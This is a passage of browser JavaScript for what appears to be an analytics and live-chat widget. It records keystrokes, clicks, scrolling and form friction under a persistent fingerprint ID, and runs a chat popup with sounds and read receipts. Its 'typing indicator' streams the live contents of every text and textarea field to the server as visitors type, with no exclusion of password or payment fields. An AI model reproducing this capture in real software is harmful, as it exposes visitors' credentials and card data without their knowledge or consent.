      tracker.fields.forEach((field, fieldId) => {
        if (field.totalFocusTime > avgFieldTime * 2) {
          slowFields.push(hashFieldName(fieldId));
        }
      });

      // Calculate idle time and friction score
      const totalDurationMs = tracker.lastInteractionAt && tracker.firstInteractionAt
        ? tracker.lastInteractionAt - tracker.firstInteractionAt
        : 0;
      const idleTimeMs = Math.max(0, totalDurationMs - totalFocusTime);

      // Calculate friction score (0-100)
      let frictionScore = 0;
      frictionScore += abandonedFields.length * 15;
      frictionScore += revisitedFields.length * 10;
      frictionScore += highErrorFields.length * 12;
      frictionScore += slowFields.length * 8;
      frictionScore = Math.min(100, frictionScore);

      // Calculate time to submit if submission was attempted
      const timeToSubmit = tracker.submissionAttempted && tracker.firstInteractionAt
        ? tracker.lastInteractionAt - tracker.firstInteractionAt
        : 0;

      summaries.push({
        formId: tracker.formId,
        formAction: tracker.formAction,
        formMethod: tracker.formMethod,
        fieldCount: tracker.fieldCount,
        requiredFields: tracker.requiredFields,
        hasFileUpload: tracker.hasFileUpload,
        hasPaymentFields: tracker.hasPaymentFields,
        firstInteractionAt: tracker.firstInteractionAt,
        lastInteractionAt: tracker.lastInteractionAt,
        totalDurationMs: totalDurationMs,
        activeTimeMs: totalFocusTime,
        idleTimeMs: idleTimeMs,
        fieldsData: fieldsData,
        submissionAttempted: tracker.submissionAttempted,
        submissionSuccessful: tracker.submissionSuccessful,
        submissionErrors: tracker.submissionErrors,
        timeToSubmit: timeToSubmit,
        abandonedFields: abandonedFields,
        highErrorFields: highErrorFields,
        slowFields: slowFields,
        revisitedFields: revisitedFields,
        frictionScore: frictionScore
      });

    //  console.log('[ii.js] [FORM-ANALYTICS] Form summary:', {
    ///    formId: tracker.formId,
    //    fieldsCount: fieldsData.length,
   //     abandonedCount: abandonedFields.length,
   //     frictionScore: frictionScore,
   //     submissionAttempted: tracker.submissionAttempted
   //   });
    });

    return summaries;
  };

  // Flush behavior analytics to server
  // @param {boolean} force - If true, bypass the MIN_DATA_THRESHOLD check (used on page unload)
  const flushBehaviorAnalytics = (force = false) => {
    const sessionId = window._metrikaSessionId;
    const fingerprintId = window._metrikaFingerprintId || sessionId;
    if (!sessionId) return;

    const ks = behaviorAnalytics.keystroke;
    const ms = behaviorAnalytics.mouse;
    const sc = behaviorAnalytics.scroll;

    // Only flush if we have meaningful data (unless forced)
    const totalInteractions = ks.totalKeystrokes + ms.clicks.length + sc.scrollDirections.length;
    if (!force && totalInteractions < behaviorAnalytics.MIN_DATA_THRESHOLD) {
      originalConsole.log(`[JDAS] Skipping behavior flush: ${totalInteractions} interactions < ${behaviorAnalytics.MIN_DATA_THRESHOLD} threshold`);
      return;
    }

    // Don't flush if we truly have zero data
    if (totalInteractions === 0) {
      originalConsole.log('[JDAS] Skipping behavior flush: zero interactions');
      return;
    }

    // [ADDITION: 2025-12-02] [BEHAVIOR-ANALYTICS] Added behaviorVersion flag to help server identify enriched data
    const payload = {
      sessionId,
      fingerprintId,
      timestamp: Date.now(),
      behaviorVersion: '2025-12-02', // Version flag for server to distinguish enhanced payload
      keystroke: getKeystrokeSummary(),
      mouse: getMouseSummary(),
      scroll: getScrollSummary(),
      forms: getFormsSummary()
    };

    // Use sendBeacon for reliability on page unload, fetch otherwise
    const url = WIDGET_CONFIG.baseUrl + 'api/webvisor/behavior';
    const data = JSON.stringify(payload);

    if (navigator.sendBeacon) {
      navigator.sendBeacon(url, new Blob([data], { type: 'application/json' }));
    } else {
      fetch(url, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: data,
        keepalive: true
      }).catch(() => {}); // Silent fail
    }

    behaviorAnalytics.lastFlushTime = Date.now();
  //  console.log('[Metrika] Behavior analytics flushed', { interactions: totalInteractions });
  };

  // Hook into existing event handlers
  // [FIX: 2025-12-02] [KEYSTROKE-ANALYTICS] Fixed event listener - addEventListener only provides (e), not (e, eventType)
  // Previously: const originalTrackKeyEvent = (e, eventType) => { if (eventType === 'keydown') ... }
  // This NEVER worked because eventType was ALWAYS undefined!
  // Now: Directly handle the keydown event without expecting a second parameter
  const behaviorTrackKeydown = (e) => {
  //  console.log('[ii.js] [KEYSTROKE-ANALYTICS] keydown event captured for:', e.target.tagName, 'key:', e.key);
    if (e.target) {
      recordKeystroke(e, e.target);
      // Form tracking
      if (['INPUT', 'TEXTAREA', 'SELECT'].includes(e.target.tagName)) {
        recordFormInteraction(e.target, 'input');
      }
    }
  };
  document.addEventListener('keydown', behaviorTrackKeydown, true);

  // Pointer events - extend for mouse tracking
  document.addEventListener('pointermove', (e) => {
    recordMouseMovement(e.clientX, e.clientY);
  }, { passive: true, capture: true });

  document.addEventListener('click', (e) => {
    recordClick(e);
  }, { passive: true, capture: true });

  // Scroll tracking
  let scrollThrottleTimer = null;
  window.addEventListener('scroll', () => {
    if (!scrollThrottleTimer) {
      scrollThrottleTimer = setTimeout(() => {
        recordScroll();
        scrollThrottleTimer = null;
      }, 100);
    }
  }, { passive: true });

  // Focus tracking for forms
  document.addEventListener('focusin', (e) => {
    if (['INPUT', 'TEXTAREA', 'SELECT'].includes(e.target.tagName)) {
      recordFormInteraction(e.target, 'focus');
    }
  }, true);

  document.addEventListener('focusout', (e) => {
    if (['INPUT', 'TEXTAREA', 'SELECT'].includes(e.target.tagName)) {
      recordFormInteraction(e.target, 'blur');
    }
  }, true);

  document.addEventListener('paste', (e) => {
    if (['INPUT', 'TEXTAREA'].includes(e.target.tagName)) {
      recordFormInteraction(e.target, 'paste');
    }
  }, true);

  // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Track form submissions
  document.addEventListener('submit', (e) => {
    const form = e.target;
    if (form.tagName === 'FORM') {
    //  console.log('[ii.js] [FORM-ANALYTICS] Form submit event captured:', form.id || form.action);
      recordFormSubmission(form, true, []); // Assume success initially
      // Flush immediately to capture submission data before page navigates away
      flushBehaviorAnalytics(true);
    }
  }, true);

  // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Track invalid field events for validation errors
  document.addEventListener('invalid', (e) => {
    if (['INPUT', 'TEXTAREA', 'SELECT'].includes(e.target.tagName)) {
    //  console.log('[ii.js] [FORM-ANALYTICS] Invalid field event:', e.target.name || e.target.id);
      recordFormInteraction(e.target, 'invalid');
    }
  }, true);

  // Periodic flush
  setInterval(() => {
    const timeSinceLastFlush = Date.now() - behaviorAnalytics.lastFlushTime;
    if (timeSinceLastFlush >= behaviorAnalytics.FLUSH_INTERVAL) {
      flushBehaviorAnalytics();
    }
  }, 10000); // Check every 10 seconds

  // Flush on page unload - force flush to capture short sessions
  window.addEventListener('beforeunload', () => flushBehaviorAnalytics(true));
  window.addEventListener('pagehide', () => flushBehaviorAnalytics(true));
  document.addEventListener('visibilitychange', () => {
    if (document.visibilityState === 'hidden') {
      // Force flush when tab becomes hidden to capture all data
      flushBehaviorAnalytics(true);
    }
  });

  // =======================================================
  // [ADDITION: 2025-12-04] [TYPING-INDICATOR] Real-time typing broadcast to admin UI
  // Captures keystrokes on text fields, buffers draft text, and sends to /api/webvisor/typing
  // Debounced 300ms for updates, 2000ms silence triggers 'stopped' state
  // =======================================================
  const TypingIndicator = {
    // Configuration
    UPDATE_DEBOUNCE: 300,     // ms between update broadcasts
    SILENCE_TIMEOUT: 2000,   // ms of inactivity before sending 'stopped'
    MAX_DRAFT_LENGTH: 120,   // Max chars to transmit

    // State per field (keyed by fieldSelector)
    fieldBuffers: new Map(),
    updateTimers: new Map(),
    silenceTimers: new Map(),
    lastSentDraft: new Map(),
    isTyping: false,
    currentField: null,

    // Get field selector for identification
    getFieldSelector(element) {
      if (!element) return null;
      if (element.id) return '#' + element.id;
      if (element.name) return '[name="' + element.name + '"]';
      // Fallback to index within form
      const form = element.form;
      if (form) {
        const elements = Array.from(form.elements);
        const idx = elements.indexOf(element);
        if (idx >= 0) return 'form-field-' + idx;
      }
      return element.tagName.toLowerCase() + '-' + Date.now();
    },

    // Record input event (captures current value)
    recordInput(element) {
      if (!element || !['INPUT', 'TEXTAREA'].includes(element.tagName)) return;

      const fieldSelector = this.getFieldSelector(element);
      const draft = (element.value || '').substring(0, this.MAX_DRAFT_LENGTH);

      // Skip if same draft as last sent
      if (this.lastSentDraft.get(fieldSelector) === draft) return;

      this.currentField = fieldSelector;
      this.fieldBuffers.set(fieldSelector, draft);

      // Clear existing timers for this field
      if (this.updateTimers.has(fieldSelector)) {
        clearTimeout(this.updateTimers.get(fieldSelector));
      }
      if (this.silenceTimers.has(fieldSelector)) {
        clearTimeout(this.silenceTimers.get(fieldSelector));
      }

      // Schedule debounced update
      const updateTimer = setTimeout(() => {
        this.sendTypingUpdate(fieldSelector, 'typing');
      }, this.UPDATE_DEBOUNCE);
      this.updateTimers.set(fieldSelector, updateTimer);

      // Schedule silence timeout
      const silenceTimer = setTimeout(() => {
        this.sendTypingUpdate(fieldSelector, 'stopped');
      }, this.SILENCE_TIMEOUT);
      this.silenceTimers.set(fieldSelector, silenceTimer);

    //  console.log('[TYPING-INDICATOR] Input captured:', fieldSelector, draft.substring(0, 30) + '...');
    },

    // Handle field focus
    recordFocus(element) {
      if (!element || !['INPUT', 'TEXTAREA'].includes(element.tagName)) return;
      const fieldSelector = this.getFieldSelector(element);
      this.currentField = fieldSelector;
    //  console.log('[TYPING-INDICATOR] Field focused:', fieldSelector);
    },

    // Handle field blur - send stopped state
    recordBlur(element) {
      if (!element || !['INPUT', 'TEXTAREA'].includes(element.tagName)) return;
      const fieldSelector = this.getFieldSelector(element);

      // Clear timers
      if (this.updateTimers.has(fieldSelector)) {
        clearTimeout(this.updateTimers.get(fieldSelector));
        this.updateTimers.delete(fieldSelector);
      }
      if (this.silenceTimers.has(fieldSelector)) {
        clearTimeout(this.silenceTimers.get(fieldSelector));
        this.silenceTimers.delete(fieldSelector);
      }

      // Send stopped if we were typing
      if (this.fieldBuffers.has(fieldSelector)) {
        this.sendTypingUpdate(fieldSelector, 'stopped');
        this.fieldBuffers.delete(fieldSelector);
      }

      if (this.currentField === fieldSelector) {
        this.currentField = null;
      }
    //  console.log('[TYPING-INDICATOR] Field blurred:', fieldSelector);
    },

    // Send typing update to server
    sendTypingUpdate(fieldSelector, state) {
      const sessionId = window._metrikaSessionId;
      const fingerprintId = window._metrikaFingerprintId || sessionId;

      if (!sessionId || !fingerprintId) {
      //  console.log('[TYPING-INDICATOR] No session/fingerprint, skipping');
        return;
      }

      const draft = state === 'stopped' ? '' : (this.fieldBuffers.get(fieldSelector) || '');

      // Build payload per TYPING_INDICATOR_PLAN.md spec
      const payload = {
        fingerprintId: fingerprintId,
        sessionId: sessionId,
        site: window.location.hostname,
        page: window.location.pathname,
        field: fieldSelector || '',
        draft: draft,
        lastKey: draft.length > 0 ? draft.charAt(draft.length - 1) : '',
        state: state,
        ts: Date.now(),
        typingMetrics: {
          wpm: behaviorAnalytics.keystroke.calculateWPM(),
          cpm: behaviorAnalytics.keystroke.calculateCPM(),
          typingBotScore: behaviorAnalytics.keystroke.calculateBotScore()
        }
      };

      // Update last sent draft to prevent duplicates
      this.lastSentDraft.set(fieldSelector, draft);
      this.isTyping = (state === 'typing');

    //  console.log('[TYPING-INDICATOR] Sending:', state, fieldSelector, draft.substring(0, 30) + (draft.length > 30 ? '...' : ''));

      // Send to server using WIDGET_CONFIG.baseUrl for correct routing
      fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/typing', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(payload),
        keepalive: true // Survive page navigation
      }).catch(err => {
      //  console.warn('[TYPING-INDICATOR] Failed to send:', err.message);
      });
    },

    // Send stopped for all active fields (page unload)
    stopAll() {
      this.fieldBuffers.forEach((draft, fieldSelector) => {
        this.sendTypingUpdate(fieldSelector, 'stopped');
      });
      this.fieldBuffers.clear();
      this.updateTimers.forEach(timer => clearTimeout(timer));
      this.updateTimers.clear();
      this.silenceTimers.forEach(timer => clearTimeout(timer));
      this.silenceTimers.clear();
      this.isTyping = false;
    //  console.log('[TYPING-INDICATOR] All typing stopped (page unload)');
    }
  };

  // Hook typing indicator into input events
  // [ADDITION: 2025-12-04] [TYPING-INDICATOR] Listen for input events to capture field values
  document.addEventListener('input', (e) => {
    if (['INPUT', 'TEXTAREA'].includes(e.target.tagName)) {
      TypingIndicator.recordInput(e.target);
    }
  }, true);

  // Hook focus/blur for typing indicator
  document.addEventListener('focusin', (e) => {
    if (['INPUT', 'TEXTAREA'].includes(e.target.tagName)) {
      TypingIndicator.recordFocus(e.target);
    }
  }, true);

  document.addEventListener('focusout', (e) => {
    if (['INPUT', 'TEXTAREA'].includes(e.target.tagName)) {
      TypingIndicator.recordBlur(e.target);
    }
  }, true);

  // Stop typing on page unload
  window.addEventListener('beforeunload', () => TypingIndicator.stopAll());
  window.addEventListener('pagehide', () => TypingIndicator.stopAll());
  document.addEventListener('visibilitychange', () => {
    if (document.visibilityState === 'hidden') {
      TypingIndicator.stopAll();
    }
  });

  // Expose for debugging
  window._metrikaTypingIndicator = TypingIndicator;

  // Expose for debugging
  window._metrikaBehaviorAnalytics = behaviorAnalytics;
  window._metrikaFlushBehavior = flushBehaviorAnalytics;

  // =======================================================
  // EXPOSE ENHANCED API
  // =======================================================

  window.MetrikaInit = initWebvisor;
  // ==========================================
  // JDAS POPUP SYSTEM - Console-style popup with Message Tracking
  // ==========================================
  let jdasPopup = null;
  let jdasMinimized = false;
  let jdasZoomed = false;
  let pendingPopups = []; // CRITICAL FIX: Queue for messages when indicator isn't ready
  let activeMessages = new Map(); // Track all active/displayed messages
  // [FIX: 2025-12-05] Expose activeMessages globally for WebSocket handler to store Telegram info
  window._jdasActiveMessages = activeMessages;
  let messageHistory = []; // Store all received messages for display
  let conversationMessages = []; // Full conversation history from server
  let offlineMessageQueue = []; // Queue for messages when offline
  let popupPosition = { x: null, y: null }; // Draggable position
  let isDragging = false;
  let dragOffset = { x: 0, y: 0 };
  const MAX_VISIBLE_POPUPS = 5; // Maximum popups visible at once (stacked)

  // ==========================================
  // BROWSER TITLE NOTIFICATION SYSTEM
  // Flashes "New message received" in browser tab when message arrives
  // Stops flashing when user focuses the window or clicks the popup
  // ==========================================
  let titleNotification = {
    originalTitle: document.title,
    isFlashing: false,
    flashInterval: null,
    flashState: false,

    // Start flashing the title
    startFlash() {
      if (this.isFlashing) return;
      this.isFlashing = true;
      this.originalTitle = document.title;

      this.flashInterval = setInterval(() => {
        this.flashState = !this.flashState;
        document.title = this.flashState ? 'New message received' : this.originalTitle;
      }, 1000); // Toggle every second

      originalConsole.log('%c[JDAS] 🔔 Title notification started', 'color: #228be6;');
    },

    // Stop flashing and restore original title
    stopFlash() {
      if (!this.isFlashing) return;
      this.isFlashing = false;

      if (this.flashInterval) {
        clearInterval(this.flashInterval);
        this.flashInterval = null;
      }

      document.title = this.originalTitle;
      originalConsole.log('%c[JDAS] 🔕 Title notification stopped', 'color: #40c057;');
    }
  };

  // Stop title flash when window gains focus
  window.addEventListener('focus', () => {
    titleNotification.stopFlash();
  });

  // Also stop when user interacts with the page
  document.addEventListener('visibilitychange', () => {
    if (!document.hidden) {
      titleNotification.stopFlash();
    }
  });

  // ==========================================
  // CALM AIRLINE DING SOUNDS - Fasten Seatbelt Style
  // Short, pleasant, calming single/double dings
  // Inspired by: Boeing 787 cabin chimes, first-class lounges
  // ==========================================
  const SoftSounds = {
    _ctx: null,
    _masterVolume: 0.15, // Gentle volume - audible but calm

    getContext() {
      if (!this._ctx || this._ctx.state === 'closed') {
        const AudioContext = window.AudioContext || window.webkitAudioContext;
        if (!AudioContext) return null;
        this._ctx = new AudioContext();
      }
      if (this._ctx.state === 'suspended') {
        this._ctx.resume();
      }
      return this._ctx;
    },

    // ==========================================
    // Core airline ding generator
    // Single pure sine tone with smooth envelope
    // Like Boeing 787 cabin notification
    // ==========================================
    _playDing(frequency = 830, duration = 0.4, volume = 1.0) {
      try {
        const ctx = this.getContext();
        if (!ctx) return;
        const vol = this._masterVolume * volume;
        const now = ctx.currentTime;

        // Pure sine wave - the classic airline ding
        const osc = ctx.createOscillator();
        const gain = ctx.createGain();

        osc.connect(gain);
        gain.connect(ctx.destination);

        osc.type = 'sine';
        osc.frequency.setValueAtTime(frequency, now);

        // Smooth attack and long decay - calm and pleasant
        gain.gain.setValueAtTime(0, now);
        gain.gain.linearRampToValueAtTime(vol, now + 0.02);     // Quick but soft attack
        gain.gain.setValueAtTime(vol * 0.9, now + 0.05);        // Slight hold
        gain.gain.exponentialRampToValueAtTime(0.001, now + duration); // Long gentle decay

        osc.start(now);
        osc.stop(now + duration + 0.05);
      } catch (e) {
        originalConsole.warn('[JDAS] Sound error:', e.message);
      }
    },

    // ==========================================
    // 🔔 CHIME - New Message Notification (Single Ding)
    // G5 note (784 Hz) - warm, welcoming
    // ==========================================
    chime() {
      const prefersReducedMotion = window.matchMedia && window.matchMedia('(prefers-reduced-motion: reduce)').matches;
      if (prefersReducedMotion) return;
      this._playDing(784, 0.5, 1.0); // G5 - single calm ding
      originalConsole.log('%c[JDAS] 🔔 Calm ding - notification', 'color: #10b981;');
    },

    // ==========================================
    // 🔕 DROP MINIMIZE - Window Shrinking (Lower Ding)
    // E5 note (659 Hz) - descending feel
    // ==========================================
    dropMinimize() {
      this._playDing(659, 0.35, 0.8); // E5 - slightly lower, shorter
      originalConsole.log('%c[JDAS] 🔔 Calm ding - minimize', 'color: #5ac8fa;');
    },

    // ==========================================
    // 🔔 DROP ZOOM - Window Expanding (Higher Ding)
    // B5 note (988 Hz) - ascending feel
    // ==========================================
    dropZoom() {
      this._playDing(988, 0.45, 0.9); // B5 - slightly higher, uplifting
      originalConsole.log('%c[JDAS] 🔔 Calm ding - expand', 'color: #34c759;');
    },

    // ==========================================
    // 🔔 DROP RESTORE - Return to Normal (Medium Ding)
    // A5 note (880 Hz) - neutral, balanced
    // ==========================================
    dropRestore() {
      this._playDing(880, 0.4, 0.85); // A5 - balanced tone
      originalConsole.log('%c[JDAS] 🔔 Calm ding - restore', 'color: #ff9500;');
    },

    // ==========================================
    // 🔕 DROP CLOSE - Goodbye/Dismiss (Soft Low Ding)
    // D5 note (587 Hz) - gentle farewell
    // ==========================================
    dropClose() {
      this._playDing(587, 0.5, 0.7); // D5 - soft, lower, peaceful
      originalConsole.log('%c[JDAS] 🔔 Calm ding - close', 'color: #ff3b30;');
    },

    // ==========================================
    // ✨ DROP SEND - Message Sent (Double Ding)
    // G5 + B5 quick succession - confirmation
    // ==========================================
    dropSend() {
      try {
        const ctx = this.getContext();
        if (!ctx) return;
        const vol = this._masterVolume;
        const now = ctx.currentTime;

        // First ding - G5
        const osc1 = ctx.createOscillator();
        const gain1 = ctx.createGain();
        osc1.connect(gain1);
        gain1.connect(ctx.destination);
        osc1.type = 'sine';
        osc1.frequency.setValueAtTime(784, now); // G5
        gain1.gain.setValueAtTime(0, now);
        gain1.gain.linearRampToValueAtTime(vol * 0.9, now + 0.015);
        gain1.gain.exponentialRampToValueAtTime(0.001, now + 0.25);
        osc1.start(now);
        osc1.stop(now + 0.3);

        // Second ding - B5 (slightly delayed)
        const osc2 = ctx.createOscillator();
        const gain2 = ctx.createGain();
        osc2.connect(gain2);
        gain2.connect(ctx.destination);
        osc2.type = 'sine';
        osc2.frequency.setValueAtTime(988, now + 0.15); // B5
        gain2.gain.setValueAtTime(0, now + 0.15);
        gain2.gain.linearRampToValueAtTime(vol * 0.85, now + 0.165);
        gain2.gain.exponentialRampToValueAtTime(0.001, now + 0.45);
        osc2.start(now + 0.15);
        osc2.stop(now + 0.5);

        originalConsole.log('%c[JDAS] 🔔🔔 Double ding - sent', 'color: #007aff;');
      } catch (e) {}
    },

    // ==========================================
    // 🔕 DROP HOVER - UI Hover/Focus (Tiny Ding)
    // Very soft, almost subliminal
    // ==========================================
    dropHover() {
      this._playDing(880, 0.15, 0.3); // A5 - very soft and short
    },

    // ==========================================
    // 🔔 DROP ALERT - Important Alert (Triple Ding)
    // Three ascending notes - attention but calm
    // ==========================================
    dropAlert() {
      try {
        const ctx = this.getContext();
        if (!ctx) return;
        const vol = this._masterVolume;
        const now = ctx.currentTime;

        // E5 - G5 - B5 ascending pattern
        const notes = [659, 784, 988]; // E5, G5, B5
        const spacing = 0.18;

        notes.forEach((freq, i) => {
          const osc = ctx.createOscillator();
          const gain = ctx.createGain();
          osc.connect(gain);
          gain.connect(ctx.destination);
          osc.type = 'sine';
          osc.frequency.setValueAtTime(freq, now + i * spacing);
          gain.gain.setValueAtTime(0, now + i * spacing);
          gain.gain.linearRampToValueAtTime(vol * 0.8, now + i * spacing + 0.015);
          gain.gain.exponentialRampToValueAtTime(0.001, now + i * spacing + 0.3);
          osc.start(now + i * spacing);
          osc.stop(now + i * spacing + 0.35);
        });

        originalConsole.log('%c[JDAS] 🔔🔔🔔 Triple ding - alert', 'color: #ff9500;');
      } catch (e) {}
    },

    // Legacy aliases for backwards compatibility
    pop() { this.dropRestore(); },
    ding() { this.chime(); },
    whoosh() { this.dropZoom(); }
  };

  // Expose globally for WebSocket handlers
  window._jdasSoftSounds = SoftSounds;

  // LocalStorage keys
  const STORAGE_KEYS = {
    POPUP_POSITION: 'metrika_popup_position',
    POPUP_STATE: 'metrika_popup_state',
    LAST_MESSAGE_ID: 'metrika_last_message_id',
    CONVERSATION_CACHE: 'metrika_conversation_cache'
  };

  /**
   * Load conversation history from server
   * [TARGETED: 2026-01-18] BUG FIX: Use fingerprint instead of session for persistent history
   * User report: "skeleton for message history is being shown not the history"
   * Root cause: session_id changes on browser close → messages lost
   * Solution: Use fingerprint_id (asgt_...) → messages persist across sessions
   */
  async function loadConversationHistory() {
    const fingerprintId = window._metrikaFingerprintId;

    // [TARGETED: 2026-01-18] Validate fingerprint format
    // Production: asgt_* (auto-generated)
    // Development: dev_* (manual/testing)
    if (!fingerprintId || (!fingerprintId.startsWith('asgt_') && !fingerprintId.startsWith('dev_'))) {
      originalConsole.warn('[Metrika] No valid fingerprint ID, skipping conversation load');
      return [];
    }

    try {
      const response = await fetch(
        WIDGET_CONFIG.baseUrl + `api/webvisor/visitor/${encodeURIComponent(fingerprintId)}/messages?limit=100`,
        { headers: { 'Content-Type': 'application/json' } }
      );

      if (!response.ok) {
        throw new Error(`HTTP ${response.status}`);
      }

      const data = await response.json();
      conversationMessages = data.messages || [];

      // Cache conversation in localStorage
      try {
        localStorage.setItem(STORAGE_KEYS.CONVERSATION_CACHE, JSON.stringify({
          messages: conversationMessages,
          timestamp: Date.now()
        }));
      } catch (e) {
        // Ignore localStorage errors
      }

      originalConsole.log(`%c[Metrika] 📜 Loaded ${conversationMessages.length} conversation messages (fingerprint: ${fingerprintId.substring(0, 16)}...)`, 'color: #10b981; font-weight: bold;');
      return conversationMessages;
    } catch (error) {
      originalConsole.warn('[Metrika] Failed to load conversation:', error.message);

      // Try to load from cache
      try {
        const cached = localStorage.getItem(STORAGE_KEYS.CONVERSATION_CACHE);
        if (cached) {
          const data = JSON.parse(cached);
          // Use cache if less than 1 hour old
          if (Date.now() - data.timestamp < 3600000) {
            conversationMessages = data.messages || [];
            originalConsole.log(`[Metrika] Loaded ${conversationMessages.length} messages from cache`);
            return conversationMessages;
          }
        }
      } catch (e) {
        // Ignore cache errors
      }

      return [];
    }
  }

  /**
   * Send message with offline queue support
   */
  async function sendMessageWithRetry(payload, retryCount = 0) {
    const maxRetries = 3;

    try {
      const response = await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/messages', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(payload)
      });

      if (!response.ok) throw new Error(`HTTP ${response.status}`);

      const result = await response.json();
      originalConsole.log('[Metrika] Message sent successfully:', result.messageId);
      return result;
    } catch (error) {
      originalConsole.warn(`[Metrika] Message send failed (attempt ${retryCount + 1}):`, error.message);

      if (retryCount < maxRetries) {
        // Exponential backoff
        const delay = Math.min(1000 * Math.pow(2, retryCount), 10000);
        await new Promise(resolve => setTimeout(resolve, delay));
        return sendMessageWithRetry(payload, retryCount + 1);
      } else {
        // Add to offline queue
        offlineMessageQueue.push(payload);
        originalConsole.log('[Metrika] Message queued for retry when online');
        throw error;
      }
    }
  }

  /**
   * Flush offline message queue
   */
  async function flushOfflineQueue() {
    if (offlineMessageQueue.length === 0) return;

    originalConsole.log(`[Metrika] Flushing ${offlineMessageQueue.length} queued messages`);
    const queue = [...offlineMessageQueue];
    offlineMessageQueue = [];

    for (const payload of queue) {
      try {
        await sendMessageWithRetry(payload, 0);
      } catch (error) {
        // Message will be re-queued by sendMessageWithRetry if it fails again
        originalConsole.error('[Metrika] Failed to flush message:', error);
      }
    }
  }

  /**
   * Save popup state to localStorage
   */
  function savePopupState(state) {
    try {
      localStorage.setItem(STORAGE_KEYS.POPUP_STATE, JSON.stringify(state));
    } catch (e) {
      // Ignore localStorage errors
    }
  }

  /**
   * Load popup state from localStorage
   */
  function loadPopupState() {
    try {
      const saved = localStorage.getItem(STORAGE_KEYS.POPUP_STATE);
      return saved ? JSON.parse(saved) : {};
    } catch (e) {
      return {};
    }
  }

  /**
   * Save popup position to localStorage
   */
  function savePopupPosition(x, y) {
    try {
      localStorage.setItem(STORAGE_KEYS.POPUP_POSITION, JSON.stringify({ x, y }));
      popupPosition = { x, y };
    } catch (e) {
      // Ignore localStorage errors
    }
  }

  /**
   * Load popup position from localStorage
   */
  function loadPopupPosition() {
    try {
      const saved = localStorage.getItem(STORAGE_KEYS.POPUP_POSITION);
      if (saved) {
        popupPosition = JSON.parse(saved);
        return popupPosition;
      }
    } catch (e) {
      // Ignore localStorage errors
    }
    return { x: null, y: null };
  }

  // Message status constants
  const MessageStatus = {
    PENDING: 'pending',
    SENT: 'sent',
    DELIVERED: 'delivered',
    READ: 'read',
    DISMISSED: 'dismissed',
    EXPIRED: 'expired'
  };

  // Read trigger types
  const ReadTrigger = {
    SCROLL: 'scroll',
    MOUSE_MOVE: 'mouse_move',
    FOCUS: 'focus',
    TEXT_SELECT: 'text_select',
    CLICK: 'click',
    MANUAL_CLOSE: 'manual_close',
    AUTO_TIMEOUT: 'auto_timeout'
  };

  // ==========================================
  // COMPREHENSIVE MESSAGE RECEIPT PERSISTENCE SYSTEM
  // [FIX: 2025-12-03] Full acknowledgment with PostgreSQL confirmation and visual feedback
  // ==========================================

  // Status confirmation tracking - tracks PostgreSQL confirmations per message
  const RECEIPT_STORE_KEY = '_metrika_receipt_store';
  const STATUS_QUEUE_KEY = '_metrika_status_queue';
  let receiptStore = new Map(); // messageId -> { status, postgresConfirmed, confirmedAt, trigger }
  let statusQueue = [];
  let isProcessingQueue = false;
  let queueRetryTimer = null;
  const QUEUE_RETRY_INTERVAL = 5000; // Retry every 5 seconds
  const MAX_RETRY_ATTEMPTS = 10;

  // Blue intensity levels based on confirmation status
  const BLUE_INTENSITY = {
    pending: 'rgba(59, 130, 246, 0.3)',      // Light blue - waiting for server
    sent: 'rgba(59, 130, 246, 0.5)',         // Medium blue - server received
    confirmed: 'rgba(59, 130, 246, 0.7)',    // Strong blue - PostgreSQL confirmed
    read: 'rgba(59, 130, 246, 0.9)',         // Full blue - read receipt confirmed
    error: 'rgba(239, 68, 68, 0.5)'          // Red tint - error state
  };

  // Load receipt store from localStorage
  function loadReceiptStore() {
    try {
      const stored = localStorage.getItem(RECEIPT_STORE_KEY);
      if (stored) {
        const parsed = JSON.parse(stored);
        receiptStore = new Map(Object.entries(parsed));
        originalConsole.log(`%c[JDAS] 📋 Loaded ${receiptStore.size} receipt confirmations`, 'color: #10b981;');
      }
    } catch (e) {
      receiptStore = new Map();
    }
  }

  // Save receipt store to localStorage
  function saveReceiptStore() {
    try {
      const obj = Object.fromEntries(receiptStore);
      localStorage.setItem(RECEIPT_STORE_KEY, JSON.stringify(obj));
    } catch (e) {
      // localStorage might be full
    }
  }

  // Update receipt confirmation status
  function updateReceiptConfirmation(messageId, confirmation) {
    const existing = receiptStore.get(messageId) || {};
    receiptStore.set(messageId, {
      ...existing,
      ...confirmation,
      lastUpdated: Date.now()
    });
    saveReceiptStore();

    // Update visual feedback on popup
    updatePopupVisualStatus(messageId, confirmation);

    originalConsole.log(`%c[JDAS] 💾 Receipt confirmed for ${messageId}:`, 'color: #10b981; font-weight: bold;', confirmation);
  }

  // Update popup visual based on PostgreSQL confirmation
  function updatePopupVisualStatus(messageId, confirmation) {
    const msgData = activeMessages.get(messageId);
    if (!msgData || !msgData.popupElement) return;

    const popup = msgData.popupElement;
    const statusBar = popup.querySelector('.jdas-receipt-status');

    // Get blue intensity based on confirmation status
    let intensity = BLUE_INTENSITY.pending;
    let statusText = '⏳ Sending...';
    let statusColor = '#f59e0b'; // Yellow

    if (confirmation.postgresConfirmed) {
      if (confirmation.status === 'read') {
        intensity = BLUE_INTENSITY.read;
        statusText = `✅ Read (${confirmation.trigger || 'confirmed'})`;
        statusColor = '#10b981'; // Green
      } else if (confirmation.status === 'delivered') {
        intensity = BLUE_INTENSITY.confirmed;
        statusText = '✅ Delivered - PostgreSQL confirmed';
        statusColor = '#3b82f6'; // Blue
      } else if (confirmation.status === 'dismissed') {
        intensity = BLUE_INTENSITY.sent;
        statusText = '❌ Dismissed';
        statusColor = '#6b7280'; // Gray
      } else if (confirmation.status === 'expired') {
        intensity = BLUE_INTENSITY.sent;
        statusText = '⏰ Expired';
        statusColor = '#f59e0b'; // Orange
      }
    } else if (confirmation.serverReceived) {
      intensity = BLUE_INTENSITY.sent;
      statusText = '📤 Server received, saving...';
      statusColor = '#3b82f6'; // Blue
    } else if (confirmation.error) {
      intensity = BLUE_INTENSITY.error;
      statusText = '⚠️ Error - retrying...';
      statusColor = '#ef4444'; // Red
    }

    // Update popup border glow based on intensity
    popup.style.boxShadow = `0 25px 50px -12px ${intensity}, 0 0 0 1px ${intensity}`;

    // Update or create status bar
